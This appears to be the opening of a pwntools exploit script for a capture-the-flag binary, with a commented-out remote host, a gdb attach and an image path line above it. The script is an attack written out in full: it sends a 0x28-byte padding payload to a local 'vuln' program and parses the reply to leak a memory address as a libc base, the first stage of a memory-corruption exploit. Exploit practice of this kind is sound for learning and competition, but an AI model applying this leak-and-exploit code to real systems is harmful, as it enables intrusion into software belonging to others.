 from pwn import *
context(arch='amd64',os='linux',log_level='debug')
#p = remote("xyctf.top",55777)
p = process('./vuln')
gdb.attach(p,'break printf')
libc = ELF("./libc.so.6")
payload1 = b'a'*0x28
p.send(payload1)
base_addr = u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) # - 0x29d90
print("base address:",hex(base_addr))